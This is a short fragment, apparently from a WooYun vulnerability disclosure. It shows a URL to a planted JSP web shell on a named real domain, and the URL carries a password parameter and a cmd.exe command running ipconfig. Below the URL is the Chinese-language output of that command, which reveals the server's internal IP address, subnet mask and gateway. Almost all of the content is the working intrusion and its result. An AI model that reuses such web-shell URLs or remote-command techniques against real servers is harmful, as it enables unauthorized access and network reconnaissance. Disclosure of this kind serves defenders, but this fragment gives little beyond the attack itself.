 m2.etongdai.com:7001/023/cmd.jsp?pwd=023&cmd=c:\windows\system32\cmd.exe%20/c%20ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.10.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.{368CDA4E-249E-4719-BB7F-B99BE14A8A49}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org